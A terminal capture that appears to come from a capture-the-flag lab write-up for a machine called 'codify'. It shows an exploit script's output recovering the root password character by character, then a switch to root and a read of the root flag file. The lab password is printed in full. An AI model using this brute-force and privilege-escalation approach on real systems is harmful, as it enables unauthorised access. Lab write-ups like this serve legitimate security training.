 joshua@codify:~$ python3 exploit.py
k
kl
klj
kljh
kljh1
kljh12
kljh12k
kljh12k3
kljh12k3j
kljh12k3jh
kljh12k3jha
kljh12k3jhas
kljh12k3jhask
kljh12k3jhaskj
kljh12k3jhaskjh
kljh12k3jhaskjh1
kljh12k3jhaskjh12
kljh12k3jhaskjh12k
kljh12k3jhaskjh12kj
kljh12k3jhaskjh12kjh
kljh12k3jhaskjh12kjh3
kljh12k3jhaskjh12kjh3
joshua@codify:~$ su -
Password:
root@codify:~# cat /root/root.txt
root@codify:~#